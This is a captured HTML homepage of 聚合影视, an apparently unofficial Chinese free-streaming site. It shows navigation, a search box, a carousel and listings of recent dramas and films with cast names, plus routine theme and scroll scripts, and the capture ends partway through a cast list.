

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://juheyingshi.com/
body_size: 59133
content:
<!doctype html>
<html lang="zh-CN">
<head>
<title>聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看  - www.juheyingshi.com</title>
<meta name="keywords" content="聚合影视,电影,电视剧,动漫,综艺,体育赛事 " />
<meta name="description" content="聚合影视及时收录互联网最新高清无删减版电影大片,同步更新热播电视剧,全网热播综艺,热播网剧,短剧,动漫,体育赛事在线免费观看。 " />    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><script>var maccms={"path":"","mid":"","url":"www.juheyingshi.com","wapurl":"www.juheyingshi.com","mob_status":"0"};</script>
<link rel="icon" href="/template/mxone/mxstatic/picture/logo.png" type="image/png" />
<link href="/template/mxone/mxstatic/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/aliicon.css" rel="stylesheet" type="text/css">
<link href="/template/mxone/mxstatic/css/index.css" rel="stylesheet" type="text/css">
<link disabled="" class="theme_black" type="text/css" rel="stylesheet" href="/template/mxone/mxstatic/css/mxhtmlblack.css"><script src="/template/mxone/mxstatic/js/jquery.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.lazyload.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.autocomplete.js"></script>
<script src="/template/mxone/mxstatic/js/vue.min.js"></script>
<script src="/template/mxone/mxstatic/js/index.js"></script>
<script src="/template/mxone/mxstatic/js/jquery.cookie.js"></script>
<script src="/template/mxone/mxstatic/js/home.js"></script>
<script type="text/javascript"  src="/template/mxone/mxstatic/js/jquery.clipboard.js"></script>
<script src="/template/mxone/mxstatic/js/layer.js"></script>
<script src="/template/mxone/mxstatic/js/js_push.js"></script>
 <script type="text/javascript" src="/template/mxone/mxstatic/js/swiper.min.js"></script>
<script src="/template/mxone/mxstatic/js/script.js"></script>
<script>
	var clothes = $.cookie('clothes');
	if (clothes) {
		if (clothes == 'white') {
			$('.theme_black').removeAttr('disabled');
		} else {
			$('.theme_black').attr('disabled', '');
		}
	} else {
		$.cookie('clothes', 'black', { expires: 365, path: '/' })
	}
</script>
<script>

	function clothesChange(){
		var clothes = $.cookie('clothes');
		if (clothes == 'black') {
			$.cookie('clothes','white', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).removeAttr('disabled');
			});
			
		} else {
			$.cookie('clothes','black', {expires: 365, path: '/'});  
			$('.theme_black').each(function(){
			    $(this).attr('disabled', '');
			});
		}
		clothes = $.cookie('clothes');
	}
</script>

</head>
<body class="homepage">
 
  <header id="header" class="wrapper" >
	<div class="header-content " >
		<div class="banyundog-com">
			<div class="header-logo">
				<h1 class="slogan">独家制作</h1>
				<div class="fixed-logo">
					<a href="/" class="logo" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 "><img src="/template/mxone/mxstatic/picture/logo.png" alt="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 "></a>
				</div>
			</div>
		</div>
<style></style>	
		
	
		<div class="nav-search">
		   <form action="/vodsearch/-------------.html" class="search-dh">
		       
				    					<div class="search-box"><input class="search-input ac_wd txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
						<div class="search-drop">
							<div class="drop-content-items ac_hot none">
								<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
								<div class="search-tag">
																		<a href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
																		<a href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
																		<a href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
																		<a href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" class="hot "><i class="icon-hot"></i>战狼</a>
																		<a href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" class=""><i class="icon-hot"></i>红海行动</a>
																	</div>
							</div>
						</div>
					     <a href="/label/top.html" class="search-btn search-cupfox" id="search-cupfox" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 排行榜" ><i class="iconfont icon-paihangbang1 phb phb phb"></i></a>						<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
						<button class="cancel-btn" type="button">取消</button>
					</div>
							       
		       
		       
		   </form>
		</div>
    
		<div class="nav">
			<ul class="nav-menu-items">
				<li class="nav-menu-item selected">
					<a href="/" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页"> <span>首页</span></a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/1.html" title="电影">
					                                     <span>电影</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/2.html" title="电视剧">
					                                     <span>电视剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/3.html" title="综艺">
					                                     <span>综艺</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/4.html" title="动漫">
					                                     <span>动漫</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/5.html" title="体育赛事">
					                                     <span>体育赛事</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/20.html" title="短剧">
					                                     <span>短剧</span>
					 </a>
				</li>
								<li class="nav-menu-item  ">
					<a href="/vodtype/48.html" title="影视解说">
					                                     <span>影视解说</span>
					 </a>
				</li>
								<li class="nav-menu-item ">
					<a href="/label/live.html" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 直播" >
					<span>直播</span>
					 </a>
				</li>
								</ul>
		</div>
		 		
	
		
		<div class="header-module">
			<ul class="nav-menu-items">
			    				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
					<div class="drop-content sub-block">
						<div class="drop-content-box grid-box">
							<ul class="drop-content-items grid-items">
								<li class="grid-item">
									<a href="/"><i class="icon-home"></i>
										<div class="grid-item-name" title="聚合影视-高清电影、电视剧、综艺动漫、体育赛事免费观看 首页">首页</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/1.html" title="电影">
																				<i class="icon-cate-dy"></i> 										<div class="grid-item-name">电影</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/2.html" title="电视剧">
																				<i class="icon-cate-ds"></i> 										<div class="grid-item-name">电视剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/3.html" title="综艺">
																				<i class="icon-cate-zy"></i> 										<div class="grid-item-name">综艺</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/4.html" title="动漫">
																				<i class="icon-cate-dm"></i> 										<div class="grid-item-name">动漫</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/5.html" title="体育赛事">
																				<i class="iconfont icon-zixun2"></i> 										<div class="grid-item-name">体育赛事</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/20.html" title="短剧">
																				<i class="iconfont icon-kongbaiwendang"></i>
																				<div class="grid-item-name">短剧</div>
									</a>
								</li>
																<li class="grid-item">
									<a href="/vodtype/48.html" title="影视解说">
																				<i class="iconfont icon-kongbaiwendang"></i>
																				<div class="grid-item-name">影视解说</div>
									</a>
								</li>
																<li class="grid-item grid-more">
									<a class="grid-more-link" href="/vodshow/1-----------.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
															</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
									<li class="nav-menu-item nav-menu-search"><i class="icon-search"></i></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
					<div class="drop-content drop-history">
						<div class="drop-content-box">
							<ul class="drop-content-items" id="history">
								<li class="list-item list-item-title">
									<a href="" class="playlist historyclean"><i class="icon-clear"></i></a>
									<strong>我的观影记录</strong></li>
							</ul>
						</div>
					</div>
					<div class="shortcuts-mobile-overlay"></div>
				</li>
							</ul>
		</div>
	</div>
</header>
<script>
		 $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
                
	$(document).scroll(function() {
		var H = $(document).scrollTop();
		if(H > 20) {
		  $(".header-content").addClass("header-bg");
		} else {
		  $(".header-content").removeClass("header-bg");
		}
		if(H > 80) {
          $(".header-content").addClass("header-bg");
         $(".search-dh").append($(".search-box"));
           $(".nav-menu-search").click(function () {
             $(".nav-search").addClass("block");
         });
		} else {
         $(".header-content").removeClass("header-bg");

          $(".search-main").append($(".search-box"));
         
		}
	});
</script>
 
         <!-- 头部 -->
  <link rel="stylesheet" href="/template/mxone/mxstatic/css/swiper.min.css" type="text/css">
<link rel="stylesheet" href="/template/mxone/mxstatic/css/hdp.css" type="text/css">
   <div class="swiper-container">
      <div class="swiper-wrapper">
          
           		          
 <style>
 .gifpic{display:none}
 </style>
                          <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/wsxj.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">我是刑警</p>
            <p class="info">全38集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="我是刑警" data-fname="全38集" href="/voddetail/172559.html" style="background: url(https://www.juheyingshi.com/banner/wsxj.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">我是刑警</p>
            <p class="info">于和伟,富大龙,丁勇岱,白凡,马苏,黄曼,刘凯,赵阳,李溪芮,胡明,李泓良,孙浩,郑晓宁,颜世魁,冯国强,杜功海,李宝安,周波,邵兵,李泰,王玉宁,武笑羽,曹卫宇,赵岩松,安冬,要武,曹骏,朱辉,高海鹏,刘恩尚,石文中,刘泊霄,白威,于俭,孙玮,柳明明,孙强,李春嫒,秦旋,王茂蕾,许之糯,常荻,刘喆,王奕盛,潘宏梁,霍政谚,陈子潇,朱义,李田野,崔文静,张旭,梅洋,封新天,林一霆,党伟,刘洁,薛淑洁,薛淑杰  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/jiuchongzhi.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">九重紫</p>
            <p class="info">全34集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="九重紫" data-fname="全34集" href="/voddetail/173574.html" style="background: url(https://www.juheyingshi.com/banner/jiuchongzhi.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">九重紫</p>
            <p class="info">孟子义,李昀锐,孔雪儿,夏之光,张萌,颜安,李百惠,高上淇,李欣泽,全伊伦,朱俊麟  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/qmsht.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">清明上河图密码</p>
            <p class="info">全26集 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="清明上河图密码" data-fname="全26集" href="/voddetail/174766.html" style="background: url(https://www.juheyingshi.com/banner/qmsht.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">清明上河图密码</p>
            <p class="info">张颂文,白百何,周一围,侯岩松,张耀,夏梦,林家川,是安,郝富申,郝汉,李乃文,海一天,张馨予,姜珮瑶,尤靖茹,程茉,王沛禄,张天阳,莫小奇,宋楚炎,林鹏,陆妍淇,汪铎,任运杰,李逸男  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/749.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">749局</p>
            <p class="info">HD国语 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="749局" data-fname="HD国语" href="/voddetail/165244.html" style="background: url(https://www.juheyingshi.com/banner/749.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>动作片</span></p>
            <p class="name">749局</p>
            <p class="info">王俊凯,苗苗,郑恺,任敏,辛柏青,李晨,张钧甯,杨皓宇,余皑磊,李梦,李俊墨,董劭辉,齐凯,飞尔多斯,张云鹏,包宇,郭士柏,王枭橦,郭岱鑫,冯柏开,张钊,闫新宇,张梓豪,孙毅,金世佳,李光洁,周一围,曹卫宇,李勤勤,刘陆,刘坤,刘力扬  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           	                        <div class="swiper-slide">
         <div class=" gifpic" style="background: url(https://www.juheyingshi.com/banner/hbsl.jpg) center no-repeat;  background-size: cover;padding-top: 30%;border-radius: 5px;position: relative;">            
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
            <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">黑白森林</p>
            <p class="info">第28集完结 </p>
            </div>           
         </div> 
        <a class="dymrslide banner jpgpic" data-name="黑白森林" data-fname="第28集完结" href="/voddetail/173305.html" style="background: url(https://www.juheyingshi.com/banner/hbsl.jpg) center no-repeat;  background-size: cover;">
            <div class="focus_leftshode focusleftshode"></div>
            <div class="focus_rightshode focusrightshode"></div>
            <div class="focus_topshode focustopshode"></div>
            <div class="focus_bottomshode focusbottomshode"></div>                        
           <div class="txt-info">
            <p class="gate"><span>国产剧</span></p>
            <p class="name">黑白森林</p>
            <p class="info">丁禹兮 宁理 韩雪 孙逊 徐洪浩 夏侯镔 苏晓彤 傅程鹏 程煜 杜源 李乃文 李强 赵荀  </p><!--左边顺序主演-备注-资源类别--->
          </div>
          </a>
	     </div>	
           			  <!--首页幻灯-->
         	
 

        			
      </div>
      <div class="swiper-pagination"></div>
    </div>

 <!-- 轮播图 --> <main id="index-main" class="wrapper">
	<div class="content">
		    <br>		
	     <div class="module homepage_homepage_channelnav">
	<div class="homepage_left_content">
	    <div class="homepage_main_tabs_wrap_new">
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/1.html" target="_blank" >电影</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/1---%E5%96%9C%E5%89%A7--------.html" title="喜剧">喜剧</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/1---%E7%88%B1%E6%83%85--------.html" title="爱情">爱情</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/1.html">更多电影<span class="fa fa-step-forward"></span></a>
                                        <a href="/vodplay/272168-1-1.html" class="homepage_video_wrap" title="传说2024"><img src="https://pic3.yzzyimg.online/upload/vod/2024-07-21/17215355831.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">传说2024</div></a>
                                        <a href="/vodplay/165244-1-1.html" class="homepage_video_wrap" title="749局"><img src="https://image.maimn.com/cover/67f48a010d7e008d897ab8eecfe5dc94.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">749局</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/2.html" target="_blank" >电视剧</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/2---%E5%8F%A4%E8%A3%85--------.html" title="古装">古装</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/2---%E6%88%98%E4%BA%89--------.html" title="战争">战争</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/2.html">更多电视剧<span class="fa fa-step-forward"></span></a>
                                        <a href="/vodplay/173574-1-1.html" class="homepage_video_wrap" title="九重紫"><img src="https://suboimage.com/cover/208a1c3633ab50a113fb0b01b5aed951.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">九重紫</div></a>
                                        <a href="/vodplay/174766-1-1.html" class="homepage_video_wrap" title="清明上河图密码"><img src="https://image.maimn.com/cover/0d57b98fb557ef2f1cc997cc175cfb27.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">清明上河图密码</div></a>
                                        <a href="/vodplay/172559-1-1.html" class="homepage_video_wrap" title="我是刑警"><img src="https://image.maimn.com/cover/0d6a725d1def0543b7c0983b3f261e78.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">我是刑警</div></a>
                                        <a href="/vodplay/173305-1-1.html" class="homepage_video_wrap" title="黑白森林"><img src="https://suboimage.com/cover/79356467b5f0974fa28a85f243736f1d.jpg" class="homepage_video_img" />
            <div class="homepage_video_title col1">黑白森林</div></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/3.html" target="_blank" >综艺</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/3---%E9%80%89%E7%A7%80--------.html" title="选秀">选秀</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/3---%E6%83%85%E6%84%9F--------.html" title="情感">情感</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/3.html">更多综艺<span class="fa fa-step-forward"></span></a>
                                </div>  	          
 </div>   
                        <div class="homepage_main_tabs_new">
	          <a class="homepage_main_tabs_title_new" href="/vodtype/4.html" target="_blank" >动漫</a>
	          <div class="homepage_main_tabs_sub_new">
	             			                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/4---%E6%83%85%E6%84%9F--------.html" title="情感">情感</a>     	                  	<a class="homepage_sub_title_new" target="_blank" href="/vodshow/4---%E7%A7%91%E5%B9%BB--------.html" title="科幻">科幻</a>     	          </div>
     <div class="homepage_channel_video_wrap">
         <div class="homepage_arrow"></div>
            <a class="homepage_title col4" href="/vodtype/4.html">更多动漫<span class="fa fa-step-forward"></span></a>
                                </div>  	          
 </div>   
            	        
	    </div>
	    <div class="homepage_normal_tabs_wrap">
	        <div class="homepage_normal_tabs homepage_hide_1">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >if101免费高清无水印采集站</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >重复视频合并插件</a>
	            	         </div>
	        <div class="homepage_normal_tabs homepage_hide_2">
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >TG站长群</a>
	            	            <a class="homepage_tab aplus_exp aplus_clk" href="#" target="_blank" >推荐播放器</a>
	            	         </div>
 	        <div class="homepage_normal_tabs homepage_hide_3">
	            	         </div>
	         
	    </div>
	    	
	</div>

    <div class="homepage_opt_wrap">
        <a  href="/user.html" class=" aplus_exp aplus_clk">
            <img src="/template/mxone/mxstatic/image/vip.png" style="margin-left:0">
            <span>VIP会员</span></a>
        <a href="/label/live.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/zhibo.png" style="margin-left:">
            <span>直播</span></a>
        <a  href="/vodshow/1-----------.html" class="undefined aplus_exp aplus_clk" >
            <img src="/template/mxone/mxstatic/image/pianku.png" style="margin-left:">
            <span>片库</span></a>
     </div>
    <div class="homepage_cut_line_wrap">
        <div class="homepage_cut_line">
        </div>
    </div>
</div>

	<!-- 幻灯下导航 --> <div class="module">
	<div class="module-heading">
		<h2 class="module-title"> 最新热播</h2>
		<div class="module-sub-title">
		     <!---{maccms:vod num="5"  type="current" order="desc" by="hits_week" levels="1"}  -->
			 <!---数量6推荐5-->
		    <div class="module-link-wrap" ><a  href="/voddetail/272168.html"  title="传说2024" >传说2024 </a></div>
		    		</div>
		<span class="more nonemore">今日更新：<font color="#FF0000">“215”</font> 部</span>	</div>
	<div class="module-list module-lines-list">
		<div class="module-items">
		    
		    	  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/172559.html" title="我是刑警" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://image.maimn.com/cover/0d6a725d1def0543b7c0983b3f261e78.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我是刑警">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/172559.html" title="我是刑警">我是刑警</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BA%8E%E5%92%8C%E4%BC%9F------------.html" target="_blank">于和伟</a>&nbsp;<a href="/vodsearch/-%E5%AF%8C%E5%A4%A7%E9%BE%99------------.html" target="_blank">富大龙</a>&nbsp;<a href="/vodsearch/-%E4%B8%81%E5%8B%87%E5%B2%B1------------.html" target="_blank">丁勇岱</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%87%A1------------.html" target="_blank">白凡</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%8B%8F------------.html" target="_blank">马苏</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%9B%BC------------.html" target="_blank">黄曼</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%87%AF------------.html" target="_blank">刘凯</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%98%B3------------.html" target="_blank">赵阳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%BA%AA%E8%8A%AE------------.html" target="_blank">李溪芮</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E6%98%8E------------.html" target="_blank">胡明</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%93%E8%89%AF------------.html" target="_blank">李泓良</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E6%B5%A9------------.html" target="_blank">孙浩</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E6%99%93%E5%AE%81------------.html" target="_blank">郑晓宁</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%96%E9%AD%81------------.html" target="_blank">颜世魁</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E5%9B%BD%E5%BC%BA------------.html" target="_blank">冯国强</a>&nbsp;<a href="/vodsearch/-%E6%9D%9C%E5%8A%9F%E6%B5%B7------------.html" target="_blank">杜功海</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%AE%9D%E5%AE%89------------.html" target="_blank">李宝安</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E6%B3%A2------------.html" target="_blank">周波</a>&nbsp;<a href="/vodsearch/-%E9%82%B5%E5%85%B5------------.html" target="_blank">邵兵</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B3%B0------------.html" target="_blank">李泰</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%8E%89%E5%AE%81------------.html" target="_blank">王玉宁</a>&nbsp;<a href="/vodsearch/-%E6%AD%A6%E7%AC%91%E7%BE%BD------------.html" target="_blank">武笑羽</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B2%A9%E6%9D%BE------------.html" target="_blank">赵岩松</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%86%AC------------.html" target="_blank">安冬</a>&nbsp;<a href="/vodsearch/-%E8%A6%81%E6%AD%A6------------.html" target="_blank">要武</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E9%AA%8F------------.html" target="_blank">曹骏</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%BE%89------------.html" target="_blank">朱辉</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E6%B5%B7%E9%B9%8F------------.html" target="_blank">高海鹏</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%81%A9%E5%B0%9A------------.html" target="_blank">刘恩尚</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E6%96%87%E4%B8%AD------------.html" target="_blank">石文中</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%B3%8A%E9%9C%84------------.html" target="_blank">刘泊霄</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E5%A8%81------------.html" target="_blank">白威</a>&nbsp;<a href="/vodsearch/-%E4%BA%8E%E4%BF%AD------------.html" target="_blank">于俭</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E7%8E%AE------------.html" target="_blank">孙玮</a>&nbsp;<a 